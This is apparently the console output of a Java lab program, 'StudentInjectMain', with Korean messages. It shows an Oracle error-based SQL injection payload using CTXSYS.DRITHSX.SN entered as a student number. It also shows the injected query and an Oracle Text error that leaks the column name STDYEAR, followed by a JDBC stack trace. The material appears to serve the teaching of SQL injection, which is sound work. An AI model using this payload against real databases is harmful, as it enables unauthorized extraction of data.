 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 10:48:22 – 오전 10:48:24 elapsed: 0:00:02.907) [pid
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns wh
' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM u
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDYEAR 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1257)